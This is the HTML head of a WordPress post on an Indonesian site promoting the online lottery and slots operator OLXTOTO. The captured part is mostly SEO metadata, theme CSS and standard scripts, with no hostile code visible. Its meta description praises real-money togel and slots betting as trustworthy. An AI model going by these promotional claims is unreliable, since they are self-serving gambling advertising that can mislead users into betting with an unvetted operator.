

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/
body_size: 17693
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli hingga toto slots memang sangat disarankan. Buat Anda yang pengin masuk di blog ini tentu ada sangat banyak di internet. Dengan masuk di blog ini nyata-nyatanya dapat main games online togel serta slots secara berbarengan. Karena itu, tentu tidaklah heran jika Anda di [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:47:29+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya","datePublished":"2023-01-08T05:47:29+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/"},"wordCount":1977,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:47:29+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=152' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
